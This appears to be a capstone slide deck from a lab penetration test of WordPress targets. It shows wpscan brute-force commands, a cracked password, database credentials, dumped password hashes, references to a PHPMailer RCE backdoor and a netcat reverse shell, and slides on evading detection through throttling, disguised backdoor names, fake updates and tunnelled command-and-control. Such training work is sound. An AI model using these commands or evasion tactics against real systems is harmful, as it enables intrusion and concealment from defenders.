Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
Andrei Matetic https://github.com/andreimatetic

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Methods Used to Avoiding Detect

Slide 3

Network Topology
& Critical Vulnerabilities
3

Slide 4

Network Topology
Notes:
ELK Collection point of beats data. Analysis, set up watch/alerts, dashboard
Machines below send filebeat, metricbeat, and packetbeat data to ELK system.
_______________________
Capstone Alerts testting
Target 1
Target 2
_______________________
Kali Our pentesting attack machine

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
XMLRPC Exposed | Old part of wordpress architecture | Password Bruteforce
Weak Passwords
Weak file permissions |  | wp-config.php readable
Questionable SUDO |  | Privilege escalation … got root? YUP!

Slide 6
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
XMLRPC Exposed | Old part of wordpress architecture | Password Bruteforce
CVE 2016-10033 | PHPMailer < 5.2.18 - Remote Code Execution | Upload PHP backdoor (exploit code provided)
Poor directory and file permissions |  | wp-config.php and more readable!
Notes:
Bruteforce was harder … grab the hashes and go offline

Slide 7
Exploits Used
7

Slide 8

Exploitation: XMLRPC exposed
Summarize the following:
wpscan --url http://192.168.1.110/wordpress --wp-content-dir -ep -et -eu
XML-RPC seems to be enabled: http://192.168.1.110/wordpress/xmlrpc.php
wpscan --url http://192.168.1.115/wordpress/ -U ‘michael,steven’ -P /usr/share/wordlists/rockyou.txt
Notes:
XML-RPC seems to be enabled: http://192.168.1.110/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

Slide 9

Exploitation: Weak passwords
Not even close…. We got michael
pink84
Now let’s log in….
Notes:
Star Trek TNG 4x03 – Brothers https://www.youtube.com/watch?v=rERApU26PcA

Slide 10
Exploitation: Reading is magical
michael@target1:/var/www/html/wordpress$ ls -l
-rw-rw-rw- 1 www-data www-data 3134 Aug 12 2018 wp-config.php
// ** MySQL settings ** //
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'R@v3nSecurity');
define('DB_HOST', 'localhost');
michael@target1:/var/www/html/wordpress$ mysql -u root -h localhost -pR@v3nSecurity
mysql> use wordpress
mysql> select id,user_login,user_pass from wp_users;
+----+------------+------------------------------------+
| id | user_login | user_pass |
+----+------------+------------------------------------+
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ |
+----+------------+------------------------------------+

Slide 11

Exploitation: sudo as I say not sudo

Slide 12

Exploitation: Reading is magical (the sequel) TARGET 2
VERSION → 5.2.16 SECURITY.md PHPMailer versions prior to 5.2.18 (released December 2016) are vulnerable to [CVE-2016-10033](https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2016-10033) a remote code execution vulnerability, responsibly reported by [Dawid Golunski](https://legalhackers.com).

Slide 13


Exploitation: Somebody set up us the bomb^H^H^H^H shell
TARGET 2
All your base are belong to us

Slide 14





Expoitation: Release the net catz
Multiple ways to obtain a reverse shell
Previous OSINT (the lab guide ☺) informed us the net cat (nc) binary is installed
I can haz reverse shell?
Notes:
Not shown here: The wordpress database credentials were the same as target 1.

Slide 15
Avoiding Detection
15

Slide 16
Stealth Exploitation of XMLRPC Exposed
Monitoring Overview
Both wp-login.php & xmlrpc.php return HTTP 200 (OK)
Check request size bytes for a sustained interval – brute force will send a lot of data.
Heat map URL… visiting the login page A LOT (Our popularity is a delusion of grandeur.)
Mitigating Detection
Throttle the web requests. Spread out login attempts and alternate wp-login & xmlrpc if possible.
Spread requests across multiple hosts.

Slide 17
Stealth Exploitation of backdoor.php
Monitoring Overview
Didn’t monitor URLs (HTTP errors, request sizes, … )
Really should tighten down file/directory permissions. Also didn’t monitor for file creation in unusual places.
Mitigating Detection
Something less cheeky? PHPMailerUpdater.php
Create an account post or comment with attachment
Social engineer and push fake update to operator

Slide 18
Stealth Exploitation of Reverse Shell
Monitoring Overview
Didn’t look for either
Check for long connections (we’re HTTP server), unusual ports and destinations
Mitigating Detection
Masquerade as legitimate traffic (SSH might be less weird)
Tunnel through other traffic
Async C&C architecture

